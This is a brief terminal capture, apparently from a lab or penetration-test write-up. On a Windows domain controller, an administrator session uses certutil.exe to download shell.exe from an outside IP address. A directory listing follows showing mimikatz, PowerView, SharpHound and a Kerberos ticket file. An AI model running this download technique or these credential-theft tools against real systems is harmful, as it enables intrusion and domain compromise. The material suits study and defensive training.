 controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator\Downloads>certutil.exe -urlcache -f http://10.21.31.235:4455/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is F83F-6346
Directory of C:\Users\Administrator\Downloads
01/13/2025 01:20 PM <DIR> .
01/13/2025 01:20 PM <DIR> ..
05/14/2020 10:39 AM 1,261,832 mimikatz.exe
05/14/2020 10:41 AM 374,625 PowerView.ps1
05/14/2020 10:43 AM 973,325 SharpHound.ps1
01/13/2025 01:20 PM 73,802 shell.exe
01/13/2025 12:55 PM 1,429 ticket.kirbi
5 File(s) 2,685,013 bytes
2 Dir(s) 52,054,028,288 bytes free